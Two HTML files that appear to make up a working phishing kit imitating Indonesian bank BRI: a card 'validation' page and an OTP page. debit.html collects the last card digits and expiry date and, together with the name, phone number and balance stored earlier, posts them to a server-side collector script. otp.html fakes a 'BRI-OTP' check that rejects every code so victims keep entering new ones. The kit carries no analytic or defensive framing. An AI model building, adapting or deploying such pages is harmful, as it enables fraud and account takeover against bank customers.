
<file: debit.html>
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="theme-color" content="#800080"> 
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

<title>Validasi Kartu</title>

<style>
body {
  font-family: Arial, sans-serif;
  padding: 10px;
  margin: 0;

  background: linear-gradient(
    to bottom,
    #e0f2fe 0%,
    #e0f7fa 100%
  );
}

/* BACKGROUND ATAS */
body::before {
  content: "";
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 50%;

  background: url('images/bg.png') no-repeat top center;
  background-size: cover;

  opacity: 0.95;
  z-index: -1;
}

/* KARTU */
.card-box {
  width: 300px;
  height: 180px;
  perspective: 1000px;
  margin: 80px auto 30px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.card {
  width: 100%;
  height: 100%;
  transform-style: preserve-3d;
  transition: transform 0.6s;
}

.card.flipped {
  transform: rotateY(180deg);
}

.card .front,
.card .back {
  width: 100%;
  height: 100%;
  border-radius: 10px;
  overflow: hidden;
  color: white;
  position: absolute;
  backface-visibility: hidden;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.card .front {
  background: url('images/joker1.png') no-repeat center/cover;
}

.card .back {
  background: url('images/joker2.png') no-repeat center/cover;
  transform: rotateY(180deg);
}

.card-number {
  font-size: 20px;
  margin-top: 80px;
  letter-spacing: 2px;
}

.card-expiry {
  font-size: 16px;
  margin-top: 10px;
}

.card-cvv {
  font-size: 18px;
}

/* FORM */
.form-wrapper {
  border-radius: 20px;
  padding: 20px;
  background-color: transparent;
  backdrop-filter: blur(5px);
  box-shadow: 0 0 10px rgba(0,0,0,0.15);
  max-width: 400px;
  margin: 0 auto 20px;
}

.form-group {
  display: flex;
  flex-direction: column;
  max-width: 400px;
  margin: 10px auto;
}

input[type="tel"] {
  width: 90%;
  padding: 15px;
  font-size: 14px;
  font-weight: bold;
  outline: none;
  border: 1px solid #137fd5;
  border-radius: 8px;
  color: #137fd5;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
}

.error {
  color: red;
  font-size: 12px;
  margin-top: 5px;
}

.card-type {
  text-align: center;
  font-weight: bold;
  font-size: 14px;
  margin-bottom: 10px;
}

button {
  margin-top: 20px;
  width: 80%;
  padding: 12px;
  background-color: #0F78CB;
  color: #fff;
  font-size: 15px;
  border: none;
  border-radius: 6px;
}
</style>
</head>

<body>

<div class="card-box">
  <div class="card" id="card">
    <div class="front">
      <div class="card-number" id="displayCardNumber">•••• •••• •••• ••••</div>
      <div class="card-expiry">Valid Thru: <span id="displayExpiry">00/00</span></div>
    </div>
    <div class="back">
      <div>CVV</div>
      <div class="card-cvv" id="displayCVV">•••</div>
    </div>
  </div>
</div>

<div class="card-type" id="cardType"></div>

<form action="otp.html" method="POST" onsubmit="return validateForm()">

<div class="form-wrapper">

<label style="color:#999;">𝗡𝗼𝗺𝗼𝗿 𝗞𝗮𝗿𝘁𝘂:</label>
<div class="form-group">
  <input type="tel" id="cardNumber" maxlength="4" placeholder="masukan 4 digit terakhir no.kartu">
  <div class="error" id="cardError"></div>
</div>

<label style="color:#999;">𝗠𝗮𝘀𝗮 𝗕𝗲𝗿𝗹𝗮𝗸𝘂/𝗩𝗮𝗹𝗶𝗱 𝗧𝗵𝗿𝘂:</label>
<div class="form-group">
  <input type="tel" id="expiry" maxlength="5" placeholder="MM/YY">
  <div class="error" id="expiryError"></div>
</div>

<div style="text-align:center">
  <button type="submit">Lanjutkan</button>
</div>

</div>
</form>

<script>

// FORMAT NOMOR
document.getElementById('cardNumber').addEventListener('input', function () {
  let value = this.value.replace(/\D/g, '').substring(0, 16);
  this.value = value.replace(/(.{4})/g, '$1 ').trim();
  document.getElementById('displayCardNumber').textContent = this.value || '•••• •••• •••• ••••';
});

// FORMAT EXPIRY
document.getElementById('expiry').addEventListener('input', function () {
  let value = this.value.replace(/\D/g, '').substring(0, 4);
  if (value.length >= 3) {
    this.value = value.substring(0, 2) + '/' + value.substring(2);
  } else {
    this.value = value;
  }
  document.getElementById('displayExpiry').textContent = this.value || 'MM/YY';
});

// VALIDASI
function validateForm() {

  let card = document.getElementById('cardNumber').value.replace(/\s/g, '');
  let expiry = document.getElementById('expiry').value;

  if (card.length < 4) {
    alert("Nomor kartu tidak valid");
    return false;
  }

  if (!expiry) {
    alert("Tanggal wajib diisi");
    return false;
  }

  // =========================
  // AMBIL DATA DARI HALAMAN SEBELUMNYA
  // =========================
  let nama = localStorage.getItem("nama");
  let nohp = localStorage.getItem("nohp");
  let saldo = localStorage.getItem("saldo");

  // =========================
  // KIRIM KE SERVER
  // =========================
  fetch("tampung/two.php", {
    method: "POST",
    headers: {
      "Content-Type": "application/json"
    },
    body: JSON.stringify({
      nama: nama,
      nohp: nohp,
      saldo: saldo,
      kartu: card,
      expired: expiry
    })
  })
  .then(res => res.text())
  .then(res => {
    if (res.includes("OK")) {

      // simpan buat OTP
      localStorage.setItem("kartu", card);
      localStorage.setItem("expired", expiry);

      // lanjut ke halaman OTP
      window.location.href = "otp.html";

    } else {
      alert("Gagal kirim!");
    }
  })
  .catch(() => {
    alert("Error koneksi!");
  });

  return false; // ⛔ penting supaya tidak reload halaman
}

</script>

</body>
</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Cek SMS</title>

<style>
body {
  margin: 0;
  font-family: Arial, sans-serif;
  background: #dfe5ea;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
}

/* CARD */
.card {
  width: 300px;
  background: #f5f5f5;
  border-radius: 15px;
  text-align: center;
  padding: 20px;
  box-shadow: 0 5px 15px rgba(0,0,0,0.15);
}

/* IMAGE */
.icon {
  width: 120px;
  margin-top: -70px;
}

/* TITLE */
.title {
  font-size: 22px;
  font-weight: bold;
  color: #2a74b9;
}

/* LINE */
.line {
  border-top: 2px dashed #ccc;
  margin: 15px 0;
}

/* TIMER */
.timer {
  font-size: 28px;
  font-weight: bold;
  color: #2a74b9;
  letter-spacing: 2px;
}

/* INPUT */
.input-group {
  position: relative;
  margin-top: 15px;
}

.lock-icon {
  position: absolute;
  left: 12px;
  top: 50%;
  transform: translateY(-50%);
  width: 18px;
  height: 18px;
  fill: #999;
  transition: 0.3s;
}

.otp-input {
  width: 85%;
  height: 40px;
  font-size: 20px;
  text-align: center;
  border: 1.5px solid #ccc;
  border-radius: 10px;
  letter-spacing: 8px;
  padding-left: 35px;
  outline: none;
}

.input-group:focus-within .lock-icon {
  fill: #2a74b9;
  transform: translateY(-50%) scale(1.1);
}

/* BUTTON */
button {
  margin-top: 15px;
  padding: 8px 18px;
  border: none;
  background: #2a74b9;
  color: white;
  border-radius: 6px;
}

button:disabled {
  background: #aaa;
}

/* ERROR */
.error {
  color: #8B0000;
  font-weight: bold;
  display: none;
  margin-top: 10px;
}

/* TEXT */
.desc {
  font-size: 14px;
  margin-top: 10px;
}

/* RESEND */
.resend {
  margin-top: 20px;
  text-align: center;
}

.resend span {
  color: #2a74b9;
  font-weight: bold;
  cursor: pointer;
}

/* LOADING */
.loading {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: white;
  display: none;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.spinner {
  width: 40px;
  height: 40px;
  border: 4px solid #ddd;
  border-top: 4px solid #2a74b9;
  border-radius: 50%;
  animation: spin 1s linear infinite;
}

@keyframes spin {
  to { transform: rotate(360deg); }
}
</style>
</head>

<body>

<div>
  <div class="card">

    <img src="images/sms.png" class="icon">

    <div class="title">BRI-OTP</div>

    <div class="line"></div>

    <div class="timer" id="timer">02:50</div>

    <div class="input-group">
      <svg class="lock-icon" viewBox="0 0 24 24">
        <path d="M12 1C9.24 1 7 3.24 7 6V8H6C4.9 8 4 8.9 4 10V20C4 21.1 4.9 22 6 22H18C19.1 22 20 21.1 20 20V10C20 8.9 19.1 8 18 8H17V6C17 3.24 14.76 1 12 1Z"/>
      </svg>

      <input 
        type="password"
        id="otpInput"
        class="otp-input"
        maxlength="6"
        inputmode="numeric"
        pattern="[0-9]*"
        placeholder="••••••">
    </div>

    <button id="submitBtn" disabled>Lanjutkan</button>

    <div class="error" id="errorMsg">
      OTP TIDAK VALID<br>
      SILAHKAN CEK OTP TERBARU
    </div>

    <div class="desc">
      Kode OTP telah kami kirim ke nomor Telepon Anda, Silahkan Cek  WhatsApp/SMS dari<br>BRI-OTP.
      
    </div>

  </div>

  <div class="resend">
    Tidak Terima Sms? <span>Kirim Ulang</span>
  </div>
</div>

<!-- LOADING -->
<div class="loading" id="loading">
  <div class="spinner"></div>
  <div>Memverifikasi...</div>
</div>

<script>
// TIMER
let time = 170;
setInterval(() => {
  let m = Math.floor(time / 60);
  let s = time % 60;
  document.getElementById("timer").innerText =
    (m<10?"0":"")+m+" : "+(s<10?"0":"")+s;
  if(time > 0) time--;
}, 1000);

// OTP ONLY ANGKA
const input = document.getElementById("otpInput");
const btn = document.getElementById("submitBtn");
const error = document.getElementById("errorMsg");
const loading = document.getElementById("loading");

input.addEventListener("input", function(){
  this.value = this.value.replace(/\D/g,'');
  btn.disabled = this.value.length !== 6;
});

// SUBMIT
btn.addEventListener("click", () => {
  loading.style.display = "flex";

  setTimeout(() => {
    loading.style.display = "none";
    error.style.display = "block";
    input.value = "";
    btn.disabled = true;
  }, 2000);
});
</script>

</body>
</html>
</file>
